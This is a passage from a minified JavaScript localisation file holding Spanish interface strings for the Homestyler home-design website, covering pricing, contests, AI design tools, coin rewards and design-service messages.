cotización","mobilepage.roomtitilesub":"Apartamentos, lofts, dúplex, exteriores... ¡Usa tus talentos de diseño para diseñar todo tipo de hermosas habitaciones y casas en tantos estilos diferentes como quieras!",web_services_button:"Convertirse en un diseñador de listados",block_user_list_empty:"No hay usuarios bloqueados","plannerpg.other.sec4ctn":"Personalice paredes, pisos, techos y azulejos con potentes módulos de personalización.",block_dissolve_confirm_content:"Después de desbloquear, puede interactuar entre sí y ver el contenido de cada uno.","AIGC.dashboard.tryagain":"Inténtalo de nuevo (quedan {num})","fp.button.3":"Guardar este modelo","design.tablerow4hover":"Un plano de planta en 2D con la planificación de la disposición de los muebles para su habitación; entregado junto con cada concepto de diseño.","contest.creativityaward":"Premio a la Creatividad",single_model_web:"Modelo único",design_services_remove_selected:"Quitar seleccionado","viptimeinfo.renew":mR,design_services_replace:"Reemplazar","affiliate.tdkkeywords":"Homestyler, programa de afiliados, socio, comisión, cómo funciona, qué obtendrá como afiliado","contest.award.rank":"Clasificación de premios","avatar.security.delete.reason6":"Otra razon","design.tableunitroom":"habitación","myprofile.email":"E-mail","contest.awardeddesignapp":"Diseños en el Móvil Premiados","comment.friend.cmt":"Agregar comentario","seopg.navi.allarticles":nf,trash_corrupted_model:"Modelo Dañado",hs_design_post_ai_assist_load_tip:"Generación AI, por favor espere...","profile.q3":"¿Tienes que cooperar con otros miembros del equipo en los proyectos de Homestyler?",Imgalt_Unusual_yellow:"Edificio moderno exterior con acentos de color amarillo audaz, grandes ventanales y terraza en la azotea, diseñado por Ana Paula Castro en Homestyler.","affiliatedashboard.tdkkeywords":"Homestyler, Programa de afiliados, Socio, Comisión, Cómo funciona, Seguimiento, Tablero, Retiro",membership_buy_button:"Convertirse en diseñador residente","editproject.hashtaghint":"¡Agregue etiquetas relevantes y deje que su diseño sea visto por más personas!","mobilepage.videotitle1":"Cómo",web_form_area_label:mJ,"editproject.visibility":"Visibilidad del proyecto","render.status.process":"Renderizando...","mgm3.claimwdw.tab3":aD,post_designservice:"Publicación de la presentación del servicio de diseño",community_comment_iamge_failed:"Error al cargar la imagen. Por favor intente de nuevo","Voting.Rewards":mx,"teamlicense.pricing.priceUnit":"por asiento por mes","publish.ugc.again":"Una vez republicados, los activos publicados estarán disponibles para su compra nuevamente.","unsubscribe.successhint":"Se ha dado de baja de los correos electrónicos promocionales de Homestyler.","contest.morebutton":"Más {Desafíos}","teamcontact.occupation":"Tu ocupación",hs_message_tab_activity:dX,"ai.modeler.upload.title":"Sube una imagen del modelo","design.faqque3":"¿Cómo actualizar mi paquete?",aipainter_survey_title:"¿Quieres comprar pinturas decorativas reales?","teamlicense.pricing.yearlyProduct":"12 meses","AIGC.pricing.product.hint1":"Para uso en AI Designer y AI Styler","gallerydetail.loading":"El proyecto se está cargando. Espere por favor...","AIDA.Ranking.100":"Ranking DE AGOSTO DE AIDA","avatar.security.delete.cancel":q,block_list_explain:"Puede ver su lista negra y eliminar la lista negra.",aida_votefor_web:"Vota por 5 entradas",AP_TrackOrder:"Rastrear pedido",coins_window_online_content:"¡Completa tareas y gana monedas! ¡Desbloquea membresía gratuita y funciones premium!","privacy.tdkdescr":"Explore el compromiso de Homestyler con su privacidad. Nuestra Política de Privacidad describe la recopilación, el uso y la protección de sus datos personales. Manténgase informado sobre sus derechos y nuestras responsabilidades.","design.toptitlesub":"Servicio de diseño de interiores en línea adaptado a su estilo de vida y gusto","pricing2.paymethod":"Pagar vía",liest_deliverables_drawing:"Dibujo de construcción",design_services_upload_homestyler_project:"Subir proyecto Homestyler","beginnerguide.videorender.hint":"¡Prueba los increíbles videos que puedes hacer con los renders de video gratuitos que te brindamos!","mobilepage.toptitle2":"Divertida aplicación de decoración del hogar en 3D y comunidad creativa con amantes del diseño de todo el mundo",coins_rules_answer1:"Como usuario de Homestyler, disfruta de los beneficios de ganar Homestyler Coins completando tareas. Intercambia tus monedas por membresías exclusivas, modelos premium, renderizados de alta calidad y más.","gallery2.backbutton":"Atrás","contest.themecolor":eb,design_services_response_within_xx_hours_alt:"Respuesta en un plazo de {xx} horas","avatar.security.delete.reason":"Háganos saber el motivo por el que desea desactivar su cuenta.","AIGC.dashboard.album.feedback":"¿Estás satisfecho con esta imagen?",summer_task_title4:"Crea Múltiples Pisos","pricing2.teascr":"Los educadores que utilicen Homestyler como instrumento de enseñanza pueden beneficiarse de un descuento educativo del 35% en todas las membresías individuales y productos, excepto las suscripciones mensuales. Por favor, contáctenos con los detalles para iniciar el proceso de obtención del descuento educativo.","gallery2.hashtagtitle1":"DESAFÍOS","mycode.tab.used":"Usado","navibar.visualization.tab3":aG,"newuser.days":"días","app.layout.guide.step1":"Elige una habitación",ai_moodboard_delete:P,description_material_market:"Una amplia selección de plantillas de diseño profesional gratuitas y pagadas, así como plantillas de habitaciones vacías, para ayudar a tus creativos diseños de interiores.",hs_design_post_ai_assist_write_keyword:"Palabras clave","gallerydetail.teamnopermission":"No tienes permiso para editar el diseño. Si necesita editarlo o verlo, comuníquese con el administrador del equipo o el propietario del diseño para autorizar los permisos.",ai_planner_list:"Lista de planos",room_label_bath_room:ng,"design.faqans6":"El servicio de diseño en línea será proporcionado por el propio equipo de diseñadores profesionales internos de Homestyler, con una experiencia mínima de 5 años en el negocio del diseño de interiores.",upgrade_now_to_start_offering_design_services:"Comience a vender servicios de diseño Actualice ahora","nonlogin.5thfloor.title":"ESTILO DE CASA PARA TODOS",designer_message_reject_by_admin:"Lo sentimos, su mensaje es inapropiado, el Servicio ha finalizado.","affiliateprogrampg.promoteus.designer.title":"Para diseñador de interiores",summer_task_500_tips_v2:"Extra 500 monedas y insignia",room_label_commercial_interior_room:"Áreas interiores comerciales\u002Fcomunes",modelupload_ctn21:"Procesando modelo…",room_label_hallway_room:"Entrada y vestíbulo",plugin_cadunderlay_livehint_generating:"Generando el plano...","gallery.houseplans.description":"{num} resultados para planos de casas y propuestas de dise?o de interiores, donde puede usar diferentes etiquetas para buscar su inspiración de decoración de interiores y propuestas de dise?o favoritas.","design.tabletitle3ctn2":"Incluye todas las paredes, puertas y ventanas definidas en su plano de planta.",portfolio_ask5:"¿Cómo habilito la función de servicio de diseño después de comprar una membresía de Portfolio?","team.aicredits.buy.select.tag":"Equipo actual","teamlicense.addseats.rule1":"Cantidad Total = precio unitario * Número de asiento",imgalt_turtledove:"Cuarto de baño moderno con dos lavabos negros, espejos ovalados, pared de mármol y vista de ventana de invierno, por SvetlySveva en Homestyler.","contest.statusinprogress":nh,"aida.vote.WeChat":"{Keywords} está participando en el Ranking de Popularidad del Concurso de Diseño AIDA. Vota por tu amigo.","coincenter.rewards":"¡Tarea completada! ¡Ve a comprobar tus recompensas en Coin Center!","click.details":"Haz clic para detalles",content_feedback_other:ec,watermark_remove_time:"Veces",block_dissolve_title:mO,"contactus.grow.title":"Haz crecer tu negocio con {Homestyler}","design.payquantity":ee,"publish.ugc.delisted":ni,"ai.moodboard.title":el,designer_message_submit_contact:"Su mensaje ha sido enviado al diseñador, que responderá dentro de los 7 días.","invoice.fillin.ctn4.hint":"Por favor complete el número de IVA (opcional)","app.layout.upload.btn":"Subir una [imagen]","ai.modeler.title":nj,"aigc.resultpage.social.discoverctn":"Descubre estilos que te encantan en nuestra galería y tráelos a tu espacio:","ai.modeler.floorplanner.button":"Ir a [Floor Planner]",design_services_edit_description:"Editar Descripción","pricing2.enterfeature3":"estudio fotográfico virtual","plannerpg.other.sec6":"basado en la web","pricing2.buyindividual":"Actualmente estás bajo la licencia de equipo. Si desea comprar una membresía para su cuenta individual, haga clic en \"Volver a individuo\" debajo del avatar para cambiar primero.",modela_vailable_web:"Purchasable","homepage.bottombutton1":nk,"affiliateprogrampg.promoteus.title1":"¿Por qué promocionar Homestyler?","mobilepage.review2":"Aplicación Homestyler","design.paysurveydone":"¡Cuestionario completado!","design.tabletitle1ctn1":m_,"AIGC.dashboard.remaincredits.popup":"Los créditos se agotarán pronto. Comprar más.",share_inspirations_page:"{Username} creó esta colección de inspiraciones\n\n","homepage.intropoint4test2":"Paso 4 Comparte","pricing2.enterprisesub":"Soluciones más personalizadas",room_label_homebar_room:"Barra de Bar",content_feedback_optional:"Descripción del problema (opcional)","blkfriday22.clockday":kW,"plannerpg.other.sec1ctn":"Decora inteligentemente tus habitaciones vacías con el estilo que elijas.","gallery.hashtag.tdktitle":"2026, la última inspiración en muebles para el hogar y dise?o de interiores: {num} resultados de búsqueda | dise?o de decoración del hogar","gallery2.followbutton":aa,"coincenter.benefits":"Actualice ahora para disfrutar de más beneficios premium","webtask.claim8":"Las tareas diarias se renuevan a las {time}. ¡Una vez hechas, recuerda volver al día siguiente!","affiliateprogrampg.promoteus.brands.title":nl,"mySubscription.unsubtips":"¡No te vayas!  ¡Te vamos a extrañar mucho! Continuar con la cancelación cancelará las membresías de {product1} y {product2}. ¿Confirmas que deseas cancelar la suscripción?","avatar.security.delete.success":"Su cuenta ha sido desactivada exitosamente.","contest.noresult":"No se han encontrado resultados","AIGC.dashboard.roomtype.hint":"Este paso solo es aplicable cuando la imagen cargada muestra una habitación vacía.",imgalt_hawaiianvibe:"Diseño de dormitorio con cabecero de madera, cortinas transparentes, luces colgantes, plantas y vista al jardín, por Doğa Kırarslan en Homestyler.","publish.ugc.submit":O,"gallery.hashtag.detail.tdkkeywords":lW,"mobilepage.roomtitile2":"miles de",voted:"Votado","design.faqans4":"Para iniciar el proyecto, completará una encuesta en línea con preguntas sobre su habitación actual y el estilo, color y textura que prefiere. Después de lo cual, su diseñador iniciará el diseño y entregará los 3 conceptos de diseño iniciales por correo electrónico dentro de los 3 días hábiles. Si compró un paquete completo, después de establecer un concepto, el diseñador trabajará en el diseño final y le enviará la presentación con el documento en línea, en el que puede dejar comentarios y los diseñadores revisarán en consecuencia y entregarán los renders finales y panoramas después.",community_privacy_at_3:"Sólo las personas que sigo pueden mencionarme",portfolio_popup:"Actualice la membresía, personalice su página de inicio de diseño",web_form_area_placeholder:"Área del proyecto",earn_coins:"Gana monedas","workspace.createnewdesigns":"Crear Nuevo Diseño","forum.cannotedit":"Lo sentimos, no tienes permiso para editar esta publicación.","homepage.bottomtitle":"Únete a nuestra comunidad creativa","AIGC.dashboard.upload.hint3btn":"Vuelve a intentarlo de nuevo","newuser.beginnerstep2":"Pinta las paredes","coincenter.membership":d_,"pricing2.individual":"Individual","pricing2.mir":"MIR","mycode.no_expired":"No hay códigos de descuento caducados",hs_design_post_ai_assist_write_type:"Tipo",trash_confirm_delete_model:"¿Está seguro de que desea eliminar permanentemente este modelo?","app.layout.guide.step1ctn":"Elige el tipo de habitación que deseas","gallery.challenge.tdktitle":"{num} Desafíos de diseño de Homestyler para que liberes tu potencial de diseño. Muestra tus habilidades de diseño de interiores y hogar en Homestyler Community.",trash_hover_title:"Papelera","member.modelpage.title1":"¿Quieres subir más modelos o texturas?","gallery.designstyler":"estilista de diseño","invoice.myorders.status3.btn":F,"homepage.loggedin.title1":"Crea Increíbles","redeem.limited_per_month":"Límite de {num} usos al mes. Actualiza para obtener más beneficios.","avatar.security.delete.confirm":I,"aigc.resultpage.go3d.aidecctn":"¿Listo para diseñar con facilidad como un profesional? Experimenta más con AI Decor:",ai_moodboard_reset:"Restablecer","renew.infinity.failhint":"Por favor, vaya primero a \"Mis suscripciones\" para cancelar su suscripción actual antes de realizar otra compra.","footer.vrar.ctn":aG,imgalt_gold:"Moderna sala de estar ecléctica con acentos dorados, una decoración geométrica única y una iluminación elegante, diseñada por glacimussi Mussi en Homestyler.","design.tablerow10":"Enlace editable del proyecto Homestyler","app.layout.createroom.shapetag1":"Amueblado","resetpwd..enternew2":"Confirmar contraseña","mgm2.newusertitle":"Registrado con éxito a través de la invitación de {name}, ¡obtuve el siguiente regalo!",design_save_success:lX,"app.invoice.toast":"Visite \"Mi - Mi suscripción\" en nuestro sitio web para solicitar una factura.","pricing1.ctn":"La herramienta de diseño Homestyler no solo mejora la eficiencia en la enseñanza de arquitectura e interiorismo, promoviendo una colaboración efectiva y transformando conceptos de diseño en proyectos completos, sino que también proporciona descuentos educativos especiales a estudiantes, permitiéndoles acceder a todas las funciones de la herramienta a precios reducidos, creando un entorno propicio para el florecimiento de ideas creativas y su materialización.","topnavi.ai_texturer":nm,global_chart_regulation_web:"El ranking se calcula según los datos de interacción del usuario dentro de la región, actualizados cada 24 horas.","plannerpg.other.sec4":"Acabados Interiores",room_label_dressing_room:"Vestidor","viptimeinfo.expired":"Tu membresía ha caducado.","mobilepage.videotitle3":"con Homestyler?","autorenew.1stmonth":"1er mes","cybermon22.titleline2":"Ahorre en GRANDE y obtenga meses extra GRATIS","invoice.fillin.contactus":"Háganos saber sus problemas","design.topnavi":"Servicio de Diseño","pricing2.paypal":eq,"aigc.resultpage.go3d.trynowbtn":"Prueba Ahora","homepage.seoalt8":"Nuevas funciones del planificador de habitaciones","pricing2.onetime":"Pago único y no se producirá renovación.","mgm2.newuser3days":na,"contest.registeration.contact.required.message":"Introduzca un contacto válido","homepage.intropoint2test2":"Paso 2 Decorar","gallery.houseplans.tdkkeywords":ne,"Current.number.votes":"Número actual de votos: {num}","app.layout.guide.step":"3 pasos para comenzar","AIGC.pricing.master.ctn1":"Disfrute de 300 créditos de IA gratis al mes","invoice.myorders.status1":"Generar factura","icon.close.txt":"Cerrar",block_dissolve_confirm_title:"Liberar el apagón de xxx",community_privacy_at_2:"Solo mis seguidores pueden mencionarme",trash_models:ls,"design.payperroom":"por habitacion","design-service-my":"Mis servicios","ai.modeler.upload.room.tip":"Por favor, sube una foto del modelo.","pricing2.teamfeature2":kT,"plannerpg.other.sec2":"Editor de materiales",trash_gallery_move_trash_delet_master:mt,"invoice.fillin.ctn1":kw,portfolio_question5:"Después de adquirir una membresía de Portfolio, debes publicar al menos 5 trabajos de diseño web (o cargar renderizados de al menos 5 obras de diseño) y hacer clic en el enlace para solicitar la admisión a la biblioteca de selección de diseñadores de Homestyler. Nuestro personal completará tu revisión de admisión dentro de 7 días hábiles.","editProject.content.myrender_tips_AI":"No has generado ninguna imagen AI.",five_characters_required:"Se requieren como mínimo 5 caracteres",aida_share_web:"Compartir juego a los amigos","design.tailtitle":nb,"teamlicense.pricing.addSeatsTips":"El equipo actual tiene {num} asientos. Los nuevos asientos entrarán en vigencia inmediatamente después de la compra y vencerán el {overtime}.","homepage.loggedin.taskcenter":"Centro de Tareas",hs_design_post_ai_assist_send_message:me,portfolio_membership_hover:"La membresía de la cartera es un beneficio de membresía que lo ayuda a adquirir más clientes de diseño.","design.tablerow5col1":mT,"contest.submittitle":"Elija un diseño para enviar","mobilepage.commutitile3":"En todo el mundo","design.payfurveydone2":"Su servicio de diseño comenzará ahora. Le enviaremos 3 conceptos de diseño a través de su correo electrónico de contacto y preste atención a su buzón.","design.tablerow4":"Diseño de muebles en 2D",congrats_badge:"Felicidades",summer_task_gift:"Bono Sorpresa","blkfriday22.date":"21-27 de Noviembre","aidarate.btn.prev":"Anterior","coincenter.title2":"CENTRO DE MONEDAS DE ORO","pricing2.teamfeature4":"Personalizar logotipo en renders","footer.desktop":lr,"AIGC.pricing.paidt.returnbtn":"Volver a Diseño","teamlicense.pricing.freeTrialTips":"Está utilizando la licencia de equipo de prueba gratuita con {seat} puestos. Después de actualizar a la versión completa, puede agregar a los miembros de su equipo en la consola del equipo.",my_refer:"Refiérase","coincenter.bt.title":"Tareas para principiantes","newuser.or":"O",ai_planner_room_type:"Tipos de habitaciones","topnavi.ai_moodboard":nn,"homepage.ugctitle":"Crea obras asombrosas","changeemail.gohsbutton":"Ir a Homestyler","contest.entrydesigns":"Entradas al Concurso","changeemail.success2":"¡Tu correo electrónico ha sido cambiado con éxito!","editproject.trynow":nk,"topnavi.helpcenter.desc":no,coins_redeem_limit5:"Cada cuenta puede canjear hasta {num} veces.","contest.registeration.name.required.message":"Introduzca un primer nombre",trash_confirm_delete:"Confirmar Eliminación","comment.no.yet":"No hay comentarios todavía","aidarate.btn.function":"Función",homeseek_official:"Cuenta Oficial","unsubscribe.button":"Cancelar suscripción","mgm3.claimwdw.historybutton":mI,"ai.modeler.select.category":"Por favor, selecciona una categoría de modelo.","global_button.toc":" Uso Homestyler para {propósito personal} y tengo algunas preguntas\u002Fsugerencias para usted.","design.reviewname1":"Giulia J., Italia","portfolio.page.theme.dark":"Modo Oscuro","topnavi.whyus":"¿Porque Nosotros?","design.tabletitle1ctn5":"Un diseño 3D final","ai.modeler.generate.num":"Cada generación costará {num} créditos.","learnpg.tail.title2":"Ya sea que sea un diseñador novato o experimentado, nuestros tutoriales brindan valiosos consejos para ayudarlo a crear diseños sorprendentes y funcionales.","newuser.step3name":my,"publish.ugc.price":Q,topic_plaza_web:lN,"teamlicense.pricing.issue":"¿Problema de pago?","contest.noqualified":"Ningún diseño calificado todavía",coins_redeemed_failed:"¡La redención falló","pricing2.card":"TARJETA","AIGC.dashboard.album.selected.hint":"Se pueden seleccionar hasta 20 imágenes a la vez",content_feedback_reason:"Por favor, complete el motivo de la denuncia",designer_list_no_data:bq,"changeemail.vefiexpire2":"Por favor, regrese y vuelva a intentarlo.",community_intereated:"Personas en las que podrías estar interesado","aidecor.pricing.title":"Desbloquea Styler para acceder a plantillas premium","other.party.has.set.private":"El usuario lo ha configurado como privado",my_refer_gifts:"Obtener renders 4K","AIGC.dashboard.album.watermark":mQ,"contest.awardeddesignweb":"Diseños en la Web Premiados",trash_model_move_trash_delete:"Los modelos se mueven a la Papelera y no se pueden restaurar después de 3 días. Actualizar para restaurar desde la papelera en cualquier momento.","mgm3.wdwclaimbutton":"Reclamar regalos",room_label_homeOffice:"Estudio","teamlicense.addseats.total":"Total pendiente,","app.layout.view":"Elige vista",block:"Negro","mydesigns.createwebdesigns":"Crear diseño para Web","footer.fordesigner":bz,"homepage.learn2":lu,"viptimeinfo.membership":"Membresía","mobilepage.contesttitile1":"Participar en","AIGC.dashboard.upload.hint5":"Sube una foto de la habitación.","newuser.template":"Diseños de plantillas pagadas","plannerpg.other.sec1":"Decoración de IA",web_services_message_empty_button:"Aprenda más",task_complete_title:" ¡Tarea completada! ¡Has ganado monedas!","comment.nomorelikes":"sin más me gustas por ahora",portfolio_ask4:"¿Hay descuentos por la compra de membresías múltiples?","design.faqque7":"¿Todavía tienes preguntas? ¡Solo contáctenos!","gallery.houseplans":"planes de casa",type_designservice:"Tipo de servicio",challenge_submission_successful:"Presentación exitosa","coincenter.upgrade":"Actualizar membresía","design.step2ctn":"Obtendrá 3 conceptos de diseño iniciales dentro de los 3 días hábiles, mostrándole el esquema de color, las texturas y los estilos, y nos estableceremos en un concepto.","AIGC.dashboard.upload.hint1":"{percentage} Cargando imagen…",user_badges:"{num} Insignias",model_selling_price_web:"Comprar $ {Precio}","coincenter.morecoins":"Completa todas las tareas para principiantes para obtener 30 monedas más.","mycode.no_used":"No hay códigos de descuento usados","publish.ugc.takedown":ni,web_hashtag_postmydesign:"Únete a este hashtag","webh5.desktopintro":"Trabaje con un planificador de pisos profesional en el escritorio",liest_deliverables_floorplan:dJ,aida_comment_web:"Comentario sobre 3 entradas",summer_task_title1:"Aprende lo Básico y Trucos",list_time_1:"1-7 días","homepage.intropoint4sub":"No hay necesidad de cargar su computadora. Acceda o comparta su trabajo en cualquier navegador web en cualquier lugar y en cualquier momento.",summer_task_content_start:"Campamento de Diseñadores del Mañana: Comenzar",hs_design_post_ai_assist_write_change_style:"Cambiar estilo","contest.detailpagedescr":"{contestname}-{contestdescription}","contest.submitwebonly":"Solo los diseños web son elegibles para enviar","avatar.security.delete.hint":"Todo su perfil y datos se desactivarán y no podrán restaurarse.","workspace.design.unnamed":"Sin Título","top10.1000credits":"¡Vota por Tus diseñadores favoritos! Los 10 mejores cada mes ganan Promoción en redes sociales y 1000 créditos Al","teamlicense.pricing.renewTips":"El equipo actual tiene {num} asientos. La renovación no modificará el número de plazas sino que ampliará el tiempo de estas plazas. Si desea agregar asientos, vuelva al paso anterior y seleccione Agregar asientos.","homepage.activityevent1":"Trabajos de diseño destacados","blkfriday22.buytwelve":"Gana 3 meses extra gratis",AP_orders:"Orden de pintor de IA",design_services_upload_external_designs:"Cargar diseños creados con otras herramientas","newuser.step3title":"Obtenga instrucciones paso a paso y cree su primer renderizado en 2 minutos",trash_permanently_delete_model:"Eliminar Permanentemente",inspiration_prompt:"Pronta inspiración",portfolio_membership_title:"Herramientas de alto rendimiento para destacar y ganar más",aida_desc_2:"Aplicación de la función AI","AIGC.pricing.product.lower":"creditos","New.change":"Los diseños más recientes de los Premios AIDA",portfolio_question1:"La Membresía de Portafolio está diseñada para elevar tu imagen profesional, aumentar tu visibilidad y tráfico, conectarte con más clientes, y, en última instancia, incrementar tus ingresos.",web_services_view_message_button:"Ver Bandeja de entrada",ai_planner_generation_details:"Detalles de la generación","ai.modeler.size.height":"Altura",list_deadline:"Tiempo de entrega","footer.brands.ctn":"para marcas y minoristas",ai_moodboard_zindex_down:"Enviar hacia atrás\n","pricing2.teamcontact":"o \u003Ci\u003Econtacto con ventas\u003C\u002Fi\u003E(mejor para 20+ asientos)","gallery.designtemplate.description":"Resultados de {num} plantillas de habitaciones vacías y diseños de habitaciones","mgm2.newuser5renders":"5 renders","publish.ugc.roomtemplate":ep,"mgm3.claimwdw.mysubbutton":"Mis Beneficios","forum.recommend":"También te puede interesar …",coins_window_upgrade_content:"Estimados diseñadores de Homestyler,\nNuestro Coin Center se lanzó recientemente; sus puntos se han actualizado a monedas, lo que le permite acceder a aún más obsequios.\nGracias por su continuo apoyo. Hemos acreditado en su cuenta 30 vales para renderizaciones de 2K, 30 vales para renderizaciones panorámicas y una renderización de vídeo de 540p de 30 segundos.\n¡Sumérgete en \"Mi suscripción\" y descubre tus recompensas ahora!",summer_task_600_tips:np,"pricing2.compare.aidecor.title":"AI Decor",add_location:"Agregar ubicación","musub.1080video":lP,"app.layout.createroom.type":"Tipo de habitación","AIGC.dashboard.showcase.slogan":"Ir a crear con AI","pricing2.enterfeature4":"Marca blanca y entorno de marca",community_comment_iamge_uploading:dS,vote_not_enough_web:"Necesitas votar por al menos 5 diseños para ganar premios. ¡Vota ahora!",web_services_success_popup_title:"Su mensaje ha sido enviado, y el diseñador se pondrá en contacto con usted en breve","design-service-in":nh,"design.tablerow12col1":"Cada habitación no debe tener más de 338 ft² (50 m²).","editproject.like":dy,aida_desc_4:"Estado del proyecto","publish.ugc.amount.min":"El monto no puede ser inferior a 0.5 dólares.","ai.modeler.list.title":"Modelos Lista","blkfriday22.buysix":"Consigue 1 mes extra gratis","mgm2.wdwtitle.blk":"Recomiende amigos y obtenga un 20 % de descuento adicional en las ofertas del Black Friday","editproject.location":l_,summer_task_500_tips:np,globalchart_tdk_keywords:"Tabla de clasificación de diseño, clasificaciones de diseño, diseño global, mejores diseñadores, diseños de tendencias, arquitectura, diseño de interiores, diseño para el hogar, tendencias de diseño, inspiración creativa, envíe su trabajo, obtenga una clasificación",list_choose_categories:"¿Qué categoría escoges?","changeemail.success":du,"contest.toolapp":"App",liest_deliverables_render:"Renderizados 3D","fp.button.5":"Programa Inscribirse","AIGC.pricing.paidt.returnctn":"Cuenta atrás {num} segundos para volver a la página AIGC y actualizar","mobilepage.tailtitle1":"Listo para","pricing2.mnpaccepted":"{mnp}Aceptado",trash_design_move_trash_delete30:"Los diseños se moverán a la Papelera y no se pueden restaurar después de 30 días. Actualice al plan maestro para restaurar los diseños de la Papelera en cualquier momento.",share_refferal:dK,"portfolio.page.light.dark":"Modo de luz","contest.themestyle":bu,"contest.allStatus":"Todos los Estados","code.tab.expired":"Caducado",url_unavailable:"La URL no está disponible","design.tablerow9":"vídeo animado","navibar.aidesigner":"AI Diseñador","topnavi.aida.desc":nq,"gallery.houseplans.details.tdkdescr":"Aquí os traemos el dise?o de {Name}. Diferentes esquemas de dise?o, inspiraciones y consejos te llevarán a experimentar el verdadero estilo de {Name}, haciendo que tu vida y tu decoración sean más modernas y personalizadas.","contest.allTools":"Todas las herramientas","unsubscribe.title":"Darse de baja de los correos electrónicos promocionales de Homestyler","homepage.sharetitle":"Compartir y Colaborar","design.tablerow8":"Panorámica\u002Fvisita virtual",aida_votescast_web:"Eche 5 votos para ganar una oportunidad de empate, ha emitido {num} votos hoy.","pricing2.enterfeature2":"creación de modelos 3D","contest.themeyearly":"Desafío anual",summer_task_title6:" Desbloquea Certificado","design.tablerow12col5":"Si su plano de planta tiene 2 o más pisos, haga 2 o más pedidos.","editproject.tipstep3":"3. Agregue el Floorplan o el Render aéreo.",congratulations_on_earning:"Felicitaciones por ganar:",design_services_add_cover:"Añadir cubierta","footer.customfurniture.ctn":by,"design-service-wait-payout":"Pago en curso","toolpricing.tag.watermark":"Marca de agua","contest.themeactivity":dX,design_services_change:"Reemplazar imagen","ai.modeler.text.prompt":"Indicador de texto","design.faqque6":"¿Quiénes son mis diseñadores de interiores?",portfolio_ask3:"¿Puedo comprar membresía de cartera mensualmente?","gallery.hashtag.detail.tdkdescr":"Explore el estuche de dise?o de decoración de {name} aquí para obtener inspiración práctica y un dise?o moderno para hacer que la decoración de su hogar sea más hermosa y cómoda. Varios casos de decoración y esquemas de dise?o de {name} están esperando a que los descubras.",summer_task_describe:"Empieza el \"Bootcamp de Creadores del Mañana,\" aprende lo básico y trucos de dibujo de paredes en 10 minutos ¡y gana monedas de oro!","blkfriday22.clockhour":"Horas","autorenew.totalseats":"Asientos en Total","gallery.generater.floorplan.err":"No ha creado un plan para este proyecto. Puede crearlo utilizando nuestras herramientas de diseño de planos de planta.","homepage.startbutton":dx,"gallery.challenge.detail.tdkkeywords":mE,invite_friends_vote_china:"¡Su presentación ha finalizado! Las 10 entradas principales del ranking de popularidad mensual serán entrevistadas por los medios oficiales y recibirán una membresía insignia trimestral. ¡Invita a tus amigos a votar por ti!",watermark_remove:lS,"aidarate.filter.rated":"Puntuado",share_successfully:"Compartir con éxito:",room_label_bed_room:er,"contest.themeseason":"Temporada","design.tabletitle1":"Paquete de Starter","publish.ugc.listsuccess":"Listado con éxito. Puede verlo en «En venta»",web_services_success_popup_button:"Ir A LA Bandeja de entrada","design.payperplan":"por plano de planta","search.resultfilterofficial":"Contenidos Oficiales","publish.ugc.agreement":"Acuerdo para presentar activos vendibles","homepage.topbutton":"Comienza a diseñar {GRATIS}",headtitle_model_market:"Mercado de Materiales para Diseño de Hogar en 3D: Plantillas Profesionales de Diseño de Interiores Gratis\u002FPagadas y Plantillas de Habitaciones Vacías","contest.submitfail":"Error al enviar. Inténtalo de nuevo.",ai_planner_bathroom:ng,"aigc.resultpage.social.checkbtn":"Comprueba Ahora","app.layout.save.confirm":"¿Guardar diseño?","logo.in.vote.button":"Iniciar sesión y votar","mysub.renewbutton":"Renovar Ahora","gallery.designstyler.tdktitle":"Estilo de diseño en Homestyler Gallery: ¡explora {num} estilos de diseño de casas e inspiración para el diseño de interiores!","newuser.retouch":"Retoque de procesamiento","contest.submit":"Aún no tienes presentaciones","gallery.hashtag.tdkdescr":"?Busca inspiración para mejorar el hogar? En nuestro sitio web, hay {num} inspiraciones de muebles para el hogar y dise?o de interiores, clasificadas por etiquetas, fácil de explorar los resultados de búsqueda y ?cree su hogar ideal!","teamlicense.pricing.step2title":mW,"contest.toolrequire":"Requisito de herramienta",click_to_pay_web:"Haga clic para pagar, lo que significa que acepta los Términos del Servicio","aidarate.btn.next":"Siguiente","aigc.resultpage.go3d.freebtn":"Comienza Gratis",vote:"Votación","contest.expandall":"Expandir Todo",trash_deleted_failed:"Eliminado fallido",content_feedback_select:mP,award_rank:"Clasificación de votación","gallery.designstyle.detail.tdktitle":"{stylename} - ¡Explora {num} estilos de diseño de casas e inspiración para el diseño de interiores en la Galería de diseño de Homestyler!","newuser.learnandhelp":ea,"ai.modeler.num.total":"{num} modelo(s) en total","autorenew.savediscount":"Ahorra {discount}","publish.ugc.Assetsale":"Ventas de materiales",discover_designers:"Descubrir a diseñadores excelentes","pricing2.grad":"Para Graduados","design.payorderdone":"¡Pedido realizado con éxito!","mydesigns.collaborate":"Colaborar con otros",buy_in_community:"Compra el look",ai_moodboard_undo:"Deshacer",design_services_response_within_7_days_or_more_alt:"Respuesta en un plazo de 7 días o más",ai_planner_bedroom:er,"editproject.comment":"Comentario",designer_message_end_user:"Gracias por su consulta, para obtener más ayuda, puede comenzar una nueva conversación.","user.nofound.hint":"Lo sentimos, la cuenta de usuario ha sido desactivada.","publish.ugc.template.room":ep,"myprofile.password":"Clave","mgm3.claimwdw.tab2":eg,portfolio_basic_content4:"Craft su perfil profesional","mgm2.newuser7days":"7 días","gallery.challenge.detail.tdkdescr":"{challengename} de {num} concursos de diseño de interiores Homestyler y desafíos de diseño de interiores disponibles para que liberes tu potencial de diseño. Únase a la comunidad Homestyler para impulsar su creatividad y desafiarse a sí mismo. Aquí encontrarás infinita inspiración y el mejor diseño de interiores.","coincenter.title1":"BIENVENIDO A","aigc.resultpage.social.contestctn":"Participa en nuestros desafíos de diseño semanales y compite con diseñadores de todo el mundo:",design_services_removed_not_appear:"Los proyectos eliminados ya no aparecerán en esta cartera","vs.realtime":"Tiempo real","vs.subtitleshowroom":"Facilite la sala de exposición en línea","vs.contactus":F,"vs.seotitle":"Homestyler Virtual Studio: cree una sala de exposición en línea de una manera más fácil y económica.\n","vs.smallspace":"Espacio como estudio o dormitorio","vs.bigscene":"Gran escena personalizada","vs.comparisonhire":"Alquile el estudio de fotografía","vs.virtualstudioname":nr,"vs.albumshoot":"Álbumes para disparar","vs.comingsoon":"(En línea pronto)","vs.comparisonsceneinallstyles":"Escenas virtuales a medida en todos los estilos","vs.freestart":"Empiece gratis","vs.modelimport":"Importación de modelos","vs.buy":le,"vs.smallsceneprice":"Escena","vs.comparisonrealtolifeeffect":"Mejor visualización y efecto real","vs.resolution":"Resolución de renderizado","vs.comparisonsalestimulation":"Estimulación de ventas 